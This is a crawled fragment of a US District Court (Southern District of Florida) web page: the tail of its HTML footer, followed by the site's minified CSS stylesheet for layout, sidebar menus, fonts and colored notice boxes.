</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t4y5t3"></script>
<script></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css
body_size: 11377
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.flsd-fp-news-feed .views-row{border-bottom:none;padding:0;margin-bottom:4px;}.flsd-fp-news-feed .views-row .views-field-field-news-date{font-weight:normal;font-size:11px;margin-bottom:2px;}.flsd-fp-news-feed .views-row .views-field-title{font-weight:bold;font-size:11px;margin-bottom:2px;}
#menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1 li{border-bottom:none;padding:0;margin-bottom:4px;}
h1.site-slogan a{font-size:1rem;padding-left:7rem};a.site-logo img{margin-top:1.5em;position:relative};.front .l-region--featured .welcome-img-txt{padding-top:0em};.front .l-region--featured .welcome-image-wrapper{padding-top:1em};.block.block--nodeblock.block_white.contextual-links-region.block--nodeblock-nb-quick-links-home{letter-spacing:-.2px;padding-top:0.5em;padding-left:0.5em;}#div.field_item p{padding-top:0em;padding-left:0em;padding-bottom:0em;padding-right:0em;}#flsd-ul-li{font-weight:bold;margin:0.5em 0 0.45em -2.4em;}#flsd-ul-li li{font-weight:normal;margin:0 0 0 3em;padding-bottom:0.4em;}
.view-display-id-court_tabs_view ul li .views-field-title{margin-right:0px;}.view-display-id-court_tabs_view ul li .views-field-title span{padding:19px;}
.block--views-staff-directory-home-court-list{padding-left:.4em;padding-right:0em;letter-spacing:-.4px;}
h1.page-title{font-family:"opensans-regular",sans-serif};
div.date-day{display:none;}
.block_title{font-family:"opensans-regular",sans-serif;}h1#page-title a{font-family:"opensans-regular",sans-serif;}
.horizontal-tabs a{font-family:"opensans-regular",sans-serif;font-size:"0.93rem";}.ui-widget-content a{color:#205493;}.ui-widget{font-family:"opensans-regular",sans-serif;}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{background-color:#ffffff;list-style:none;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#eee;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#eee;text-decoration:underline;border-left:5px solid #5b616b;}.l-region--sidebar-first nav ul.menu li ul li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active{margin-left:-10px;border-left:5px solid #5b616b;}.block-views-all-forms-all-forms-filters{z-index:1;}.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{}@media (min-width:768px){.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{}}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{}.l-region--sidebar-first nav ul.menu li a,.l-region--sidebar-first .view-all-forms ul.views-summary li a{color:#212121;display:block;padding:0.5em;text-align:left;position:relative;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#b9b9b9;border-radius:2px;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#b9b9b9;}.l-region--sidebar-first nav ul.menu li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li.last{border-bottom:1px solid #aeb0b5;}.l-region--sidebar-first nav ul.menu li ul,.l-region--sidebar-first .view-all-forms ul.views-summary li ul{border-top:1px solid #aeb0b5;margin:0 !important;box-shadow:0 0 0 rgba(0,0,0,0.19);}.l-region--sidebar-first nav ul.menu li ul li,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li{border-bottom:none;border-top:none;}.l-region--sidebar-first nav ul.menu li ul li a,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a{display:block;padding-left:2em;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li ul li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a:hover{background-color:#eee;border-radius:2px;}.l-region--sidebar-first nav ul.menu li ul li .first,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li .first{border-bottom:1px solid;}.l-region--sidebar-first nav ul.menu li ul li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li.last{border-bottom:none;}.l-region--sidebar-first nav ul.menu a:after,.l-region--sidebar-first .view-all-forms ul.views-summary a:after{font-size:18.5px;font-size:1.25rem;color:#535353;float:right;position:absolute;right:0;}.l-region--sidebar-first nav ul.menu .collapsed a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed a:after{content:'\00bb';}.l-region--sidebar-first nav ul.menu .collapsed li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed li a:after{content:none;}.l-region--sidebar-first nav ul.menu .expanded a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded a:after{content:'\25BE';}.l-region--sidebar-first nav ul.menu .expanded li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded li a:after{content:none;}.l-region--sidebar-first .view-all-forms ul.views-summary{}@media (min-width:960px){.l-region--sidebar-first .view-all-forms ul.views-summary{}}
.footcol{float:left;width:25%;}
.feed-icon{display:none;}
.flsd_inline{display:inline;}.flsd_inline_block{display:inline-block;}
.flsd-justify{text-align:justify !important;}.flsd-align-left{text-align:left;}
.flsd-icon-left,.flsd-icon-right{position:relative;top:0.15em;width:16px;height:16px;}.flsd-icon-left{margin-left:0.5em;right:0.3em;}.flsd-icon-right{left:0.25em;}.flsd-video{width:18px;height:18px;}
.oho-site-alert-message{border-style:solid;border-color:#367fc8;font-weight:bold;text-align:justify;}.blink{animation:blinker 2s step-start infinite;}@keyframes blinker{50%{opacity:0;}}.flsd-box-grey-top{margin-top:-1em;margin-bottom:1.5em;height:4.5em;}.flsd-box-yellow-top,.flsd-box-blue-not-top,.flsd-box-blue-top{background-color:#EDF1F6;width:101.8%;border-color:#367fc8 !important;border-bottom:solid;margin-left:-0.4em;margin-top:-1.4em;text-align:center;}.flsd-box-blue-not-top{border-top:solid;}.flsd-box-grey-top,.flsd-box-grey-bigger,.flsd-box-grey{background-color:#F1F1F1;width:101.8%;padding-left:0.7em;border-color:#367fc8 !important;margin-left:-0.64em;text-align:left;overflow-y:scroll;}.flsd-box-grey{height:8.1em;border-top:solid;margin-bottom:-0.58em;}.flsd-box-grey-bigger{height:17em;margin-top:-1em;}.flsd-box-yellow-top{background-color:#FFF1D2 !important;height:5.5em;padding-left:0.7em;margin-top:-0.5em;margin-bottom:1.25em;margin-left:-0.64em;text-align:left;}.flsd-margin-top{margin-top:-0.6em;}.flsd-padding-top{padding-top:0.5em;}.flsd-padding-leftright-05{padding-left:0.5em;padding-right:0.5em;}.flsd-box-yellow-top-larger-font{width:101.8%;border-color:#367fc8 !important;border-bottom:solid;margin-top:-0.2em;background-color:#FFF1D2 !important;height:3em;padding-left:0.7em;margin-bottom:1.8em;margin-left:-0.5em;text-align:left;}.flsd-hr{background-color:#367fc8 !important;height:2px !important;}
.flsd-smaller-bold-font{font-size:smaller;font-weight:bold;}.flsd-larger-bold-font{font-size:larger;font-weight:bold;}.flsd-font-larger-bold{font-size:1.5rem;font-weight:bold;line-height:2.5rem;}.flsd-font-size-bold{font-size:larger !important;font-weight:bold !important;}.flsd-font-size-135{font-size:1em;}.flsd-font-size-105{font-size:1.05em;}.flsd-shadow-red{text-shadow:1px 0 #ff0000;}.flsd-shadow-navy{text-shadow:1px 0 #000080;}.flsd-font-red{color:#ff0000;}.flsd-font-navy{color:#000080;}.flsd-text-align-left{text-align:left !important;}.flsd-font-bold{font-weight:bold !important;}.flsd-font-larger{font-size:larger;}.flsd-font-navy-larger-bold{color:#000080;font-size:larger;font-weight:bold !important;}
.flsd-margin-left{margin-left:0.5em;}.flsd-margin-left-elem{margin-left:2em;}.flsd-margin-left-12{margin-left:12em;}.flsd-margin-left-1-5{margin-left:1.5em;}.flsd-margin-top-first{margin-top:1em;}.flsd-center{text-align:center !important;}.flsd-margin-top-closer{margin-top:-1em !important;}.flsd-label-align{width:15em;display:inline-block;}
